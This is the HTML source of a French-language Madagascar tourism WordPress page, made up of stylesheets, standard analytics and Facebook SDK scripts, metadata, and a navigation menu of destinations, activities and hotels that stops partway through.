.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"743489e0934970a7c5019ab44e864a9e"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=25774' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fobt_asc%2Frelais-de-la-vierge%2F15740971_1364850766868484_4798494968883876059_n-2%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fobt_asc%2Frelais-de-la-vierge%2F15740971_1364850766868484_4798494968883876059_n-2%2F&#038;format=xml&#038;lang=fr" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="15740971_1364850766868484_4798494968883876059_n" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://madagascar-tourisme.com/fr/obt_asc/relais-de-la-vierge/15740971_1364850766868484_4798494968883876059_n-2/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="jsFixJumpPage">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsHeader         l001-header--with-background                 ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo " src="https://madagascar-tourisme.com/wp-content/uploads/2018/10/15740971_1364850766868484_4798494968883876059_n.jpg" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock " src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
